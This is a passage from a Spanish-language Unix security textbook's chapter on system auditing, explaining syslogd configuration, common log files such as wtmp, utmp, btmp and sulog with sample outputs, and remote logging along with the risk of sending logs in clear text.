Como podemos ver, algo tan elemental como una llamada a `open()` se ha convertido en todo el código anterior si queremos garantizar unas mínimas medidas de seguridad; esto nos puede dar una idea de hasta que punto la programación ‘segura’ puede complicarse. No obstante, en muchas ocasiones es preferible toda la complicación y parafernalia anteriores para realizar un simple `open()` a que esa llamada se convierta en un fallo de seguridad en nuestro sistema. No hay ningún programa que se pueda considerar perfecto o libre de errores (como se cita en el capítulo 23 de [GS96], una rutina de una librería puede tener un fallo... o un rayo gamma puede alterar un *bit* de memoria para hacer que nuestro programa se comporte de forma inesperada), pero cualquier medida que nos ayude a minimizar las posibilidades de problemas es siempre positiva.

Capítulo 6

Auditoría del sistema

6.1 Introducción

Casi todas las actividades realizadas en un sistema Unix son susceptibles de ser, en mayor o menor medida, monitorizadas: desde las horas de acceso de cada usuario al sistema hasta las páginas *web* más frecuentemente visitadas, pasando por los intentos fallidos de conexión, los programas ejecutados o incluso el tiempo de CPU que cada usuario consume. Obviamente esta facilidad de Unix para recoger información tiene unas ventajas inmediatas para la seguridad: es posible detectar un intento de ataque nada más producirse el mismo, así como también detectar usos indebidos de los recursos o actividades ‘sospechosas’; sin embargo, existen también desventajas, ya que la gran cantidad de información que potencialmente se registra puede ser aprovechada para crear negaciones de servicio o, más habitualmente, esa cantidad de información puede hacer difícil detectar problemas por el volumen de datos a analizar.

Algo muy interesante de los archivos de *log* en Unix es que la mayoría de ellos son simples ficheros de texto, que se pueden visualizar con un simple `cat`. Por una parte esto es bastante cómodo para el administrador del sistema, ya que no necesita de herramientas especiales para poder revisar los *logs* (aunque existen algunas utilidades para hacerlo, como `swatch`) e incluso puede programar *shellscripts* para comprobar los informes generados de forma automática, con órdenes como `awk`, `grep` o `sed`. No obstante, el hecho de que estos ficheros sean texto plano hace que un atacante lo tenga muy fácil para ocultar ciertos registros modificando los archivos con cualquier editor de textos; esto implica una cosa muy importante para un administrador: **nunca** ha de confiar al 100% en lo que los informes de auditoría del sistema le digan. Para minimizar estos riesgos se pueden tomar diversas medidas, desde algunas quizás demasiado complejas para entornos habituales ([SK98]) hasta otras más sencillas pero igualmente efectivas, como utilizar una máquina fiable para registrar información del sistema o incluso enviar los registros más importantes a una impresora; más adelante

hablaremos de ellas.

6.2 El sistema de *log* en Unix

Una desventaja añadida al sistema de auditoría en Unix puede ser la complejidad que puede alcanzar una correcta configuración; por si la dificultad del sistema no fuera suficiente, en cada Unix el sistema de *logs* tiene peculiaridades que pueden propiciar la pérdida de información interesante de cara al mantenimiento de sistemas seguros. Aunque muchos de los ficheros de *log* de los que hablaremos a continuación son comunes en cualquier sistema, su localización, o incluso su formato, pueden variar entre diferentes Unices.

Dentro de Unix hay dos grandes familias de sistemas: se trata de *System V* y BSD; la localización de ficheros y ciertas órdenes relativas a la auditoría de la máquina van a ser diferentes en ellas, por lo que es muy recomendable consultar las páginas del manual antes de ponerse a configurar el sistema de auditoría en un equipo concreto. La principal diferencia entre ellos es el denominado *process accounting* o simplemente *accounting*, consistente en registrar todos los programas ejecutados por cada usuario; evidentemente, los informes generados en este proceso pueden llegar a ocupar muchísimo espacio en disco (dependiendo del número de usuarios en nuestro sistema) por lo que sólo es recomendable en situaciones muy concretas, por ejemplo para detectar actividades sospechosas en una máquina o para cobrar por el tiempo de CPU consumido. En los sistemas *System V* el *process accounting* está desactivado por defecto; se puede iniciar mediante `/usr/lib/acct/startup`, y para visualizar los informes se utiliza la orden `acctcom`. En la familia BSD los equivalentes a estas órdenes son `accton` y `lastcomm`; en este caso el *process accounting* está inicializado por defecto.

Un mundo aparte a la hora de generar (y analizar) informes acerca de las actividades realizadas sobre una máquina Unix son los sistemas con el modelo de auditoría C2 ([B⁺85]); mientras que con el modelo clásico se genera un registro tras la ejecución de cada proceso, en Unix C2 se proporciona una pista de auditoría donde se registran los accesos y los intentos de acceso de una entidad a un objeto, así como cada cambio en el estado del objeto, la entidad o el sistema global. Esto se consigue asignando un identificador denominado *Audit ID* a cada grupo de procesos ejecutados (desde el propio *login*), identificador que se registra junto a la mayoría de llamadas al sistema que un proceso realiza, incluyendo algunas tan comunes como `write()`, `open()`, `close()` o `read()`. A nadie se le puede escapar la cantidad de espacio y de CPU necesarios para mantener los registros a un nivel tan preciso, por lo que en la mayoría de sistemas (especialmente en entornos habituales, como los estudiados aquí) el modelo de auditoría C2 es innecesario; y no sólo esto, sino que en muchas ocasiones también se convierte en una monitorización inútil ([ALGJ98]) si no se dispone de mecanismos para interpretar o reducir la gran cantidad de datos registrados: el administrador guarda tanta información que es casi imposible analizarla en

busca de actividades sospechosas.

6.3 El demonio syslogd

El demonio `syslogd` (*Syslog Daemon*) se lanza automáticamente al arrancar un sistema Unix, y es el encargado de guardar informes sobre el funcionamiento de la máquina. Recibe mensajes de las diferentes partes del sistema (núcleo, programas...) y los envía y/o almacena en diferentes localizaciones, tanto locales como remotas, siguiendo un criterio definido en el fichero de configuración `/etc/syslog.conf`, donde especificamos las reglas a seguir para gestionar el almacenamiento de mensajes del sistema. Las líneas de este archivo que comienzan por '#' son comentarios, con lo cual son ignoradas de la misma forma que las líneas en blanco; si ocurriera un error al interpretar una de las líneas del fichero, se ignoraría la línea completa. Un ejemplo de fichero `/etc/syslog.conf` es el siguiente:

```
anita:~# cat /etc/syslog.conf
#ident "@(#)syslog.conf 1.4 96/10/11 SMI" /* SunOS 5.0 */
#
# Copyright (c) 1991-1993, by Sun Microsystems, Inc.
#
# syslog configuration file.
#
# This file is processed by m4 so be careful to quote (') names
# that match m4 reserved words. Also, within ifdef's, arguments
# containing commas must be quoted.
#
*.err;kern.notice;auth.notice /dev/console
*.err;kern.debug;daemon.notice;mail.crit /var/adm/messages

*.alert;kern.err;daemon.err operator
*.alert root

*.emerg *

# if a non-loghost machine chooses to have authentication messages
# sent to the loghost machine, un-comment out the following line:
#auth.notice ifdef('LOGHOST', /var/log/authlog, @loghost)

mail.debug ifdef('LOGHOST', /var/log/syslog, @loghost)

#
# non-loghost machines will use the following lines to cause "user"
# log messages to be logged locally.
#
ifdef('LOGHOST', ,
```

```

user.err /dev/console
user.err /var/adm/messages
user.alert 'root, operator'
user.emerg *
)
anita:~#

```

Podemos ver que cada regla del archivo tiene dos campos: un campo de selección y un campo de acción, separados ambos por espacios o tabuladores. El **campo de selección** está compuesto a su vez de dos partes separadas por un punto: una que indica el servicio que envía el mensaje y otra que marca su prioridad, separadas por un punto (‘.’); ambas son indiferentes a mayúsculas y minúsculas. La parte del servicio contiene una de las siguientes palabras clave: **auth**, **auth-priv**, **cron**, **daemon**, **kern**, **lpr**, **mail**, **mark**, **news**, **security** (equivalente a **auth**), **syslog**, **user**, **uucp** y **local0** hasta **local7**; esta parte especifica el ‘subsistema’ que ha generado ese mensaje (por ejemplo, todos los programas relacionados con el correo generarán mensajes ligados al servicio **mail**). En segundo lugar, la prioridad está compuesta de uno de los siguientes términos, en orden ascendente: **debug**, **info**, **notice**, **warning**, **warn** (equivalente a **warning**), **err**, **error** (equivalente a **err**), **crit**, **alert**, **emerg**, y **panic** (equivalente a **emerg**). La prioridad define la gravedad o importancia del mensaje almacenado. Todos los mensajes de la prioridad especificada y superiores son almacenados de acuerdo con la acción requerida.

Además de los términos mencionados hasta ahora, el demonio **syslogd** emplea en su fichero de configuración los siguientes caracteres especiales:

- ‘*’ (asterisco)

Empleado como comodín para todas las prioridades y servicios anteriores, dependiendo de dónde son usados (si antes o después del carácter de separación ‘.’):

```

# Guardar todos los mensajes del servicio mail en /var/adm/mail
#
mail.*                               /var/adm/mail

```

- ‘ ’ (blanco, espacio, nulo)

Indica que no hay prioridad definida para el servicio de la línea almacenada.

- ‘,’ (coma)

Con este carácter es posible especificar múltiples servicios con el mismo patrón de prioridad en una misma línea. Es posible enumerar cuantos servicios se quieran:

```

# Guardar todos los mensajes mail.info y news.info en
# /var/adm/info
mail,news.=info                     /var/adm/info

```

- ‘;’ (punto y coma)

Es posible dirigir los mensajes de varios servicios y prioridades a un mismo destino, separándolos por este carácter:

```
# Guardamos los mensajes de prioridad "info" y "notice"
# en el archivo /var/log/messages
*.=info;*.=notice /var/log/messages
```

- ‘=’ (igual)

De este modo solo se almacenan los mensajes con la prioridad exacta especificada y no incluyendo las superiores:

```
# Guardar todos los mensajes criticos en /var/adm/critical
#
*.=crit /var/adm/critical
```

- ‘!’ (exclamación)

Preceder el campo de prioridad con un signo de exclamación sirve para ignorar todas las prioridades, teniendo la posibilidad de escoger entre la especificada (!=prioridad) y la especificada más todas las superiores (!prioridad). Cuando se usan conjuntamente los caracteres ‘=’ y ‘!’, el signo de exclamación ‘!’ debe preceder obligatoriamente al signo igual ‘=’, de esta forma: !=.

```
# Guardar mensajes del kernel de prioridad info, pero no de
# prioridad err y superiores
# Guardar mensajes de mail excepto los de prioridad info
kern.info;kern.!err /var/adm/kernel-info
mail.*;mail.!=info /var/adm/mail
```

La segunda parte de cada línea del archivo de configuración de `syslogd` es el **campo de acción**, y describe el destino de los mensajes (dónde se van a guardar o qué programa los va a procesar); este destino puede ser uno de los siguientes:

- Un fichero plano

Normalmente los mensajes del sistema son almacenados en ficheros planos. Dichos ficheros han de estar especificados con la ruta de acceso completa (comenzando con ‘/’).

Podemos preceder cada entrada con el signo menos, ‘-’, para omitir la sincronización del archivo (vaciado del *buffer* de memoria a disco). Aunque puede ocurrir que se pierda información si el sistema cae justo después de un intento de escritura en el archivo, utilizando este signo se puede conseguir una mejora importante en la velocidad, especialmente si estamos ejecutando programas que mandan muchos mensajes al demonio `syslogd`.

```
# Guardamos todos los mensajes de prioridad critica en "critical"
#
*.-crit /var/adm/critical
```

- Un dispositivo físico

También tenemos la posibilidad de enviar los registros del sistema a un dispositivo físico del mismo, típicamente un terminal o una impresora. Así conseguimos, entre otras cosas, que esas entradas permanezcan relativa o totalmente inalteradas (en función de qué dispositivo las reciban). Por ejemplo, podemos tener uno de los terminales virtuales que muchos sistemas Unix ofrecen en su consola ‘dedicado’ a listar los mensajes del sistema, que podrán ser consultados con solo cambiar a ese terminal mediante la combinación de teclas correspondiente:

```
# Enviamos todos los mensajes a tty12 (ALT+F12 en Linux) y todos
# los mensajes criticos del nucleo a consola
#
*. *                               /dev/tty12
kern.crit                          /dev/console
```

- Una tubería con nombre

Algunas versiones de `syslogd` permiten enviar registros a ficheros de tipo `pipe` simplemente anteponiendo el símbolo ‘|’ al nombre del archivo; dicho fichero ha de ser creado antes de iniciar el demonio `syslogd`, mediante órdenes como `mkfifo` o `mknod`. Esto es útil para *debug* y también para procesar los registros utilizando cualquier aplicación de Unix, tal y como veremos al hablar de *logs* remotos cifrados.

Por ejemplo, la siguiente línea de `/etc/syslog.conf` enviaría todos los mensajes de cualquier prioridad a uno de estos ficheros denominado `/var/log/mififo`:

```
# Enviamos todos los mensajes a la tuberia con nombre
# /var/log/mififo
#
*. *                               |/var/log/mififo
```

- Una máquina remota

Se pueden enviar los mensajes del sistema a otra máquina, de manera a que sean almacenados remotamente, sin más que indicar en el campo de acción el nombre o dirección de dicho sistema precedido por el signo ‘@’. Esto es útil si tenemos una máquina segura, en la que podemos confiar, conectada a la red, ya que de esta manera se guardaría allí una copia de los mensajes de nuestro sistema, copia que no podría ser modificada en caso de que alguien entrase en la máquina que los está generando. Esto es especialmente interesante para detectar usuarios ‘ocultos’ en nuestro sistema (usuarios maliciosos que han conseguido los suficientes privilegios para ocultar sus procesos o su conexión), ya que una de las principales cosas que hará este tipo de atacantes es eliminar cualquier registro que denote su presencia en la máquina (por ejemplo, sus entradas en `wtmp`). En el siguiente ejemplo utilizamos un sistema *a priori* confiable para enviarle algunos de nuestros registros:

```
# Enviamos los mensajes de prioridad warning y superiores al
```

```
# fichero "syslog" y todos los mensajes (incluidos los
# anteriores) a la maquina "secure.upv.es"
#
*.warn                               /usr/adm/syslog
*.*                                   @secure.upv.es
```

- Unos usuarios del sistema (si están conectados)
Se especifica la lista de usuarios que deben recibir un tipo de mensajes simplemente escribiendo sus *login*, separados por comas:

```
# Enviamos los mensajes con la prioridad "alert" a root y toni
#
*.alert                               root, toni
```

- Todos los usuarios que estén conectados
Los errores con una prioridad de emergencia se suelen enviar a todos los usuarios que estén conectados al sistema, de manera que se den cuenta de que algo va mal; para ello utilizamos un asterisco en el campo de acción:

```
# Mostramos los mensajes urgentes a todos los usuarios
# conectados, mediante wall
*.=emerg                               *
```

Cuando un programa quiere enviar un mensaje al demonio `syslogd` utiliza la llamada `syslog(3)`; al hacerlo, se ha de indicar tanto el servicio como la prioridad del mismo. Evidentemente, esto es válido para el código en C: si queremos enviar registros al demonio para que sean procesados desde un *shellscript* podemos utilizar la orden `logger`, en la que también podemos indicar ambos parámetros:

```
luisa:~# logger -p local0.info "Esto es una prueba"
luisa:~# tail -1 /var/adm/messages
May 14 03:53:14 luisa root: Esto es una prueba
luisa:~#
```

6.4 Algunos archivos de *log*

En función de la configuración del sistema de auditoría de cada equipo Unix los eventos que sucedan en la máquina se registrarán en determinados ficheros; aunque podemos *loggear* en cualquier fichero (incluso a través de la red o en dispositivos, como ya hemos comentado y luego veremos con mayor detalle), existen ciertos archivos de registro ‘habituales’ en los que se almacena información. A continuación vamos a comentar los más comunes y la información que registra cada uno de ellos.

6.4.1 syslog

El archivo `syslog` (guardado en `/var/adm/` o `/var/log/`) es quizás el fichero de *log* más importante del sistema; en él se guardan, en texto claro, mensajes

relativos a la seguridad de la máquina, como los accesos o los intentos de acceso a ciertos servicios. No obstante, este fichero es escrito por `syslogd`, por lo que dependiendo de nuestro fichero de configuración encontraremos en el archivo una u otra información. Al estar guardado en formato texto, podemos visualizar su contenido con un simple `cat`:

```
anita:/# cat /var/log/syslog
Mar  5 04:15:23 anita in.telnetd[11632]: connect from localhost
Mar  5 06:16:52 anita rpcbind: connect from 127.0.0.1 to getport(R )
Mar  5 06:16:53 anita last message repeated 3 times
Mar  5 06:35:08 anita rpcbind: connect from 127.0.0.1 to getport(R )
Mar  5 18:26:56 anita rpcbind: connect from 127.0.0.1 to getport(R )
Mar  5 18:28:47 anita last message repeated 1 time
Mar  5 18:32:43 anita rpcbind: connect from 127.0.0.1 to getport(R )
Mar  6 02:30:26 anita rpcbind: connect from 127.0.0.1 to getport(R )
Mar  6 03:31:37 anita rpcbind: connect from 127.0.0.1 to getport(R )
Mar  6 11:07:04 anita in.telnetd[14847]: connect from rosita
Mar  6 11:40:43 anita in.telnetd[14964]: connect from localhost
anita:/#
```

6.4.2 messages

En este archivo de texto se almacenan datos ‘informativos’ de ciertos programas, mensajes de baja o media prioridad destinados más a informar que a avisar de sucesos importantes, como información relativa al arranque de la máquina; no obstante, como sucedía con el fichero `syslog`, en función de `/etc/syslog.conf` podremos guardar todo tipo de datos. Para visualizar su contenido es suficiente una orden como `cat` o similares:

```
anita:/# head -70 /var/adm/messages
Jan 24 18:09:54 anita unix: SunOS Release 5.7 Version Generic
[UNIX(R) System V Release 4.0]
Jan 24 18:09:54 anita unix: Copyright (c) 1983-1998, Sun Microsystems, Inc.
Jan 24 18:09:54 anita unix: mem = 65152K (0x3fa0000)
Jan 24 18:09:54 anita unix: avail mem = 51167232
Jan 24 18:09:54 anita unix: root nexus = i86pc
Jan 24 18:09:54 anita unix: isa0 at root
Jan 24 18:09:54 anita unix: pci0 at root: space 0 offset 0
Jan 24 18:09:54 anita unix: IDE device at targ 0, lun 0 lastlun 0x0
Jan 24 18:09:54 anita unix: model WDC WD84AA, stat 50, err 0
Jan 24 18:09:54 anita unix: cfg 0x427a, cyl 16383, hd 16, sec/trk 63
Jan 24 18:09:54 anita unix: mult1 0x8010, mult2 0x110, dwcap 0x0,
cap 0x2f00
Jan 24 18:09:54 anita unix: piomode 0x280, dmamode 0x0, advpiomode
0x3
Jan 24 18:09:54 anita unix: minpio 120, minpioflow 120
Jan 24 18:09:54 anita unix: valid 0x7, dwdma 0x7, majver 0x1e
```

```
Jan 24 18:09:54 anita unix: ata_set_feature: (0x66,0x0) failed
Jan 24 18:09:54 anita unix:     ATAPI device at targ 1, lun 0 lastlun 0x0
Jan 24 18:09:54 anita unix:     model CD-ROM 50X, stat 50, err 0
Jan 24 18:09:54 anita unix:     cfg 0x85a0, cyl 0, hd 0, sec/trk 0
Jan 24 18:09:54 anita unix:     mult1 0x0, mult2 0x0, dwcap 0x0, cap 0xf00
Jan 24 18:09:54 anita unix:     piomode 0x400, dmamode 0x200, advpiomode
0x3
Jan 24 18:09:54 anita unix:     minpio 227, minpioflow 120
Jan 24 18:09:54 anita unix:     valid 0x6, dwdma 0x107, majver 0x0
Jan 24 18:09:54 anita unix: PCI-device: ata@0, ata0
Jan 24 18:09:54 anita unix: ata0 is /pci@0,0/pci-ide@7,1/ata@0
Jan 24 18:09:54 anita unix: Disk0: <Vendor 'Gen-ATA ' Product 'WDC WD84AA '>
Jan 24 18:09:54 anita unix: cmdk0 at ata0 target 0 lun 0
Jan 24 18:09:54 anita unix: cmdk0 is /pci@0,0/pci-ide@7,1/ata@0/cmdk@0,0
Jan 24 18:09:54 anita unix: root on /pci@0,0/pci-ide@7,1/ide@0/cmdk@0,0:a
fstype ufs
Jan 24 18:09:54 anita unix: ISA-device: asy0
Jan 24 18:09:54 anita unix: asy0 is /isa/asy@1,3f8
Jan 24 18:09:54 anita unix: ISA-device: asy1
Jan 24 18:09:54 anita unix: asy1 is /isa/asy@1,2f8
Jan 24 18:09:54 anita unix: ISA-device: asy2
Jan 24 18:09:54 anita unix: asy2 is /isa/pnpSUP,1670@pnpSUP,1670,7ec2
Jan 24 18:09:54 anita unix: Number of console virtual screens = 13
Jan 24 18:09:54 anita unix: cpu 0 initialization complete - online
Jan 24 18:09:54 anita unix: dump on /dev/dsk/c0d0s1 size 86 MB
Jan 24 18:09:55 anita unix: pseudo-device: pm0
Jan 24 18:09:55 anita unix: pm0 is /pseudo/pm@0
Jan 24 18:09:56 anita unix: pseudo-device: vol0
Jan 24 18:09:56 anita unix: vol0 is /pseudo/vol@0
Jan 24 18:09:57 anita icmpinfo: started, PID=213.
Jan 24 18:09:57 anita unix: sd1 at ata0:
Jan 24 18:09:57 anita unix:   target 1 lun 0
Jan 24 18:09:57 anita unix: sd1 is /pci@0,0/pci-ide@7,1/ata@0/sd@1,0
Jan 24 18:10:03 anita icmpinfo: ICMP_Dest_Unreachable[Port] < 127.0.0.1
[localhost] > 127.0.0.1 [localhost] sp=1664 dp=3200 seq=0x002e0000 sz=74(+20)
Jan 24 18:10:03 anita unix: ISA-device: fdc0
Jan 24 18:10:03 anita unix: fd0 at fdc0
Jan 24 18:10:03 anita unix: fd0 is /isa/fdc@1,3f0/fd@0,0
Jan 24 18:10:04 anita icmpinfo: ICMP_Dest_Unreachable[Port] < 127.0.0.1
[localhost] > 127.0.0.1 [localhost] sp=2944 dp=161 seq=0x00420000 sz=92(+20)
Jan 24 18:10:05 anita unix: ISA-device: asy0
Jan 24 18:10:05 anita unix: asy0 is /isa/asy@1,3f8
Jan 24 18:10:05 anita unix: ISA-device: asy1
Jan 24 18:10:05 anita unix: asy1 is /isa/asy@1,2f8
Jan 24 18:10:05 anita unix: ISA-device: asy2
Jan 24 18:10:05 anita unix: asy2 is /isa/pnpSUP,1670@pnpSUP,1670,7ec2
```

```
an 24 18:10:08 anita icmpinfo: ICMP_Dest_Unreachable[Port] < 127.0.0.1
[localhost] > 127.0.0.1 [localhost] sp=32780 dp=162 seq=0x00370000 sz=83(+20)
Jan 24 18:10:35 anita unix: pseudo-device: xsvc0
Jan 24 18:10:35 anita unix: xsvc0 is /pseudo/xsvc@0
anita:/#
```

6.4.3 wtmp

Este archivo es un fichero binario (no se puede leer su contenido directamente volcándolo con `cat` o similares) que almacena información relativa a cada conexión y desconexión al sistema. Podemos ver su contenido con órdenes como `last`:

```
anita:/# last -10
toni      pts/11      localhost   Mon Mar  6 11:07 - 11:07  (00:00)
toni      pts/11      rosita      Sun Mar  5 04:22 - 04:25  (00:03)
ftp       ftp         andercheran.aiin Sun Mar  5 02:30  still logged in
ftp       ftp         andercheran.aiin Sun Mar  5 00:28 - 02:30  (02:01)
ftp       ftp         anita       Thu Mar  2 03:02 - 00:28  (2+21:25)
ftp       ftp         anita       Thu Mar  2 03:01 - 03:02  (00:00)
ftp       ftp         localhost   Thu Mar  2 02:35 - 03:01  (00:26)
root      console    Thu Mar  2 00:13  still logged in
reboot    system boot Thu Mar  2 00:12
root      console    Wed Mar  1 06:18 - down   (17:54)
anita:/#
```

Los registros guardados en este archivo (y también en el fichero `utmp`) tienen el formato de la estructura `utmp`, que contiene información como el nombre de usuario, la línea por la que accede, el lugar desde donde lo hace y la hora de acceso; se puede consultar la página de manual de funciones como `getutent()` para ver la estructura concreta en el clon de Unix en el que trabajemos. Algunas variantes de Unix (como Solaris o IRIX) utilizan un fichero `wtmp` extendido denominado `wtmpx`, con campos adicionales que proporcionan más información sobre cada conexión.

6.4.4 utmp

El archivo `utmp` es un fichero binario con información de cada usuario que está conectado en un momento dado; el programa `/bin/login` genera un registro en este fichero cuando un usuario conecta, mientras que `init` lo elimina cuando desconecta. Aunque habitualmente este archivo está situado en `/var/adm/`, junto a otros ficheros de `log`, es posible encontrar algunos Unices – los más antiguos – que lo sitúan en `/etc/`. Para visualizar el contenido de este archivo podemos utilizar órdenes como `last` (indicando el nombre de fichero mediante la opción `-f`), `w` o `who`:

```
anita:/# who
root      console    Mar  2 00:13
```



```

root      pts/2      Mar  3 00:47 (unix)
root      pts/3      Mar  2 00:18 (unix)
root      pts/5      Mar  2 00:56 (unix)
root      pts/6      Mar  2 02:23 (unix:0.0)
root      pts/8      Mar  3 00:02 (unix:0.0)
root      pts/7      Mar  2 23:43 (unix:0.0)
root      pts/9      Mar  3 00:51 (unix)
root      pts/10     Mar  6 00:23 (unix)
anita:/#

```

Como sucedía con `wtmp`, algunos Unices utilizan también una versión extendida de `utmp` (`utmpx`) con campos adicionales.

6.4.5 lastlog

El archivo `lastlog` es un fichero binario guardado generalmente en `/var/adm/`, y que contiene un registro para cada usuario con la fecha y hora de su última conexión; podemos visualizar estos datos para un usuario dado mediante órdenes como `who` o `finger`:

```

anita:/# finger toni
Login name: toni           In real life: Toni at ANITA
Directory: /export/home/toni      Shell: /bin/sh
Last login Mon Mar  6 11:07 on pts/11 from localhost
No unread mail
No Plan.
anita:/#

```

6.4.6 faillog

Este fichero es equivalente al anterior, pero en lugar de guardar información sobre la fecha y hora del último acceso al sistema lo hace del último intento de acceso de cada usuario; una conexión es fallida si el usuario (o alguien en su lugar) teclea incorrectamente su contraseña. Esta información se muestra la siguiente vez que dicho usuario entra correctamente a la máquina:

```

andercheran login: toni
Password:
Linux 2.0.33.
1 failure since last login. Last was 14:39:41 on tty9.
Last login: Wed May 13 14:37:46 on tty9 from pleione.cc.upv.es.

andercheran:~$

```

6.4.7 loginlog

Si en algunas versiones de Unix (como Solaris) creamos el archivo `/var/adm/loginlog` (que originalmente no existe), se registrarán en él los intentos fallidos de *login*,

siempre y cuando se produzcan cinco o más de ellos seguidos:

```
anita:/# cat /var/adm/loginlog
toni:/dev/pts/6:Thu Jan  6 07:02:53 2000
toni:/dev/pts/6:Thu Jan  6 07:03:00 2000
toni:/dev/pts/6:Thu Jan  6 07:03:08 2000
toni:/dev/pts/6:Thu Jan  6 07:03:37 2000
toni:/dev/pts/6:Thu Jan  6 07:03:44 2000
anita:/#
```

6.4.8 btmp

En algunos clones de Unix, como Linux o HP-UX, el fichero **btmp** se utiliza para registrar las conexiones fallidas al sistema, con un formato similar al que **wtmp** utiliza para las conexiones que han tenido éxito:

```
andercheran:~# last -f /var/adm/btmp |head -7
pnvarro    ttyq1      term104.aiind.up Wed Feb  9 16:27 - 15:38 (23:11)
jomonra    ttyq2      deportes.etsii.u Fri Feb  4 14:27 - 09:37 (9+19:09)
PNAVARRO   ttyq4      term69.aiind.upv Wed Feb  2 12:56 - 13:09 (20+00:12)
panavarr   ttyq2      term180.aiind.up Fri Jan 28 12:45 - 14:27 (7+01:42)
vbarbera   ttyp0      daind03.etsii.up Thu Jan 27 20:17  still logged in
pangel     ttyq1      agarcia2.ter.upv Thu Jan 27 18:51 - 16:27 (12+21:36)
abarra     ttyp0      dtra-51.ter.upv. Thu Jan 27 18:42 - 20:17 (01:34)
andercheran:~#
```

6.4.9 sulog

Este es un fichero de texto donde se registran las ejecuciones de la orden **su**, indicando fecha, hora, usuario que lanza el programa y usuario cuya identidad adopta, terminal asociada y éxito ('+') o fracaso ('-') de la operación:

```
anita:/# head -4 /var/adm/sulog
SU 12/27 07:41 + console root-toni
SU 12/28 23:42 - vt01 toni-root
SU 12/28 23:43 + vt01 toni-root
SU 12/29 01:09 + vt04 toni-root
anita:/#
```

El registro de las invocaciones a la orden **su** puede estar deshabilitado por defecto en algunos sistemas Unix: por ejemplo, en Solaris es necesario crear manualmente el fichero **/var/adm/sulog**, mientras que en algunas distribuciones de Linux es necesario modificar el archivo **/etc/login.defs** para habilitar el registro de la actividad, tal y como veremos en el capítulo dedicado a este clon de Unix. De esta forma, al instalar el sistema, y antes de pasarlo a un entorno de producción, quizás nos interese asegurarnos de que estamos guardando todos los cambios de identidad que se producen en la máquina a través de **su**.

6.4.10 debug

En este archivo de texto se registra información de depuración (de *debug*) de los programas que se ejecutan en la máquina; esta información puede ser enviada por las propias aplicaciones o por el núcleo del sistema operativo:

```
luisa:~# tail -8 /var/adm/debug
Dec 17 18:51:50 luisa kernel: IS09660 Extensions: RRIP_1991A
Dec 18 08:15:32 luisa sshd[3951]: debug: sshd version 1.2.21
[i486-unknown-linux]
Dec 18 08:15:32 luisa sshd[3951]: debug: Initializing random number
generator; seed file /etc/ssh_random_seed
Dec 18 08:15:32 luisa sshd[3951]: debug: inetd sockets after duppung: 7, 8
Dec 18 08:15:34 luisa sshd[3951]: debug: Client protocol version 1.5; client
software version 1.2.21
Dec 18 08:15:34 luisa sshd[3951]: debug: Calling cleanup 0x800cf90(0x0)
Dec 18 16:33:59 luisa kernel: VFS: Disk change detected on device 02:00
Dec 18 23:41:12 luisa identd[2268]: Successful lookup: 1593 , 22 : toni.users
luisa:~#
```

6.5 Logs remotos

El demonio `syslog` permite fácilmente guardar registros en máquinas remotas; de esta forma se pretende que, aunque la seguridad de un sistema se vea comprometida y sus *logs* sean modificados se puedan seguir registrando las actividades sospechosas en una máquina *a priori* segura. Esto se consigue definiendo un ‘LOGHOST’ en lugar de un archivo normal en el fichero `/etc/syslogd.conf` de la máquina de la que nos interesa guardar información; por ejemplo, si queremos registrar toda la información de prioridad `info` y `notice` en la máquina remota `rosita`, lo indicaremos de la siguiente forma:

```
*.=info;*.=notice @rosita
```

Tras modificar `/etc/syslogd.conf` hacemos que el demonio relea su fichero de configuración enviándole la señal `SIGHUP` (por ejemplo, con `kill`).

Por su parte, en el *host* donde deseemos almacenar los *logs*, tenemos que tener definido el puerto `syslog` en `/etc/services` y ejecutar `syslogd` con el parámetro ‘-r’ para que acepte conexiones a través de la red:

```
rosita:~# grep syslog /etc/services
syslog      514/udp
rosita:~# ps xua|grep syslogd
root  41  0.0  0.4  852  304 ?        S    Mar21   0:01 /usr/sbin/syslogd
rosita:~# kill -TERM 41
rosita:~# syslogd -r
rosita:~#
```

A partir de ese momento todos los mensajes generados en la máquina origen se enviarán a la destino y se registrarán según las reglas de esta, en un fichero (lo habitual), en un dispositivo...o incluso se reenviarán a otra máquina (en este caso hemos de tener cuidado con los bucles); si suponemos que estas reglas, en nuestro caso, registran los mensajes de la prioridad especificada antes en `/var/adm/messages`, en este archivo aparecerán entradas de la máquina que ha enviado la información:

```
rosita:~# tail -3 /var/adm/messages
Mar 23 07:43:37 luisa syslogd 1.3-3: restart.
Mar 23 07:43:46 luisa in.telnetd[7509]: connect from amparo
Mar 23 07:57:44 luisa -- MARK --
rosita:~#
```

Esto, que en muchas situaciones es muy recomendable, si no se realiza correctamente puede incluso comprometer la seguridad de la máquina que guarda registros en otro equipo: por defecto, el tráfico se realiza en texto claro, por lo que cualquier atacante con un *sniffer* entre las dos máquinas puede tener acceso a información importante que habría que mantener en secreto; imaginemos una situación muy habitual: un usuario que teclea su *password* cuando el sistema le pide el *login*. Evidentemente, esto generará un mensaje de error que `syslogd` registrará; este mensaje será similar a este (Linux Slackware 4):

```
Mar 23 05:56:56 luisa login[6997]: invalid password for 'UNKNOWN'\
on 'ttyp5' from 'amparo'
```

Pero, ¿qué sucedería si en lugar de 'UNKNOWN' el sistema almacenara el nombre de usuario que se ha introducido, algo que hacen muchos clones de Unix? En esta situación el mensaje sería muy parecido al siguiente (Linux Red Hat 6.1):

```
Mar 23 05:59:15 rosita login[3582]: FAILED LOGIN 1 FROM amparo FOR\
5k4@b&- , User not known to the underlying authentication module
```

Como podemos ver se registraría una contraseña de usuario, contraseña que estamos enviando a la máquina remota en texto claro a través de la red; evidentemente, es un riesgo que no podemos correr. Quizás alguien pueda pensar que una clave por sí sola no representa mucho peligro, ya que el atacante no conoce el nombre de usuario en el sistema. De ninguna forma: el pirata sólo tiene que esperar unos instantes, porque cuando el usuario teclee su *login* y su *password* correctamente (en principio, esto sucederá poco después de equivocarse, recordemos que el usuario trata de acceder a su cuenta) el sistema generará un mensaje indicando que ese usuario (con su nombre) ha entrado al sistema¹.

Para evitar este problema existen dos aproximaciones: o bien registramos *logs* en un equipo directamente conectado al nuestro, sin emitir tráfico al resto de la red, o bien utilizamos comunicaciones cifradas (por ejemplo con SSH) para

¹Este comportamiento es configurable desde `/etc/login.defs`, como vemos en el capítulo dedicado a la seguridad en Linux.

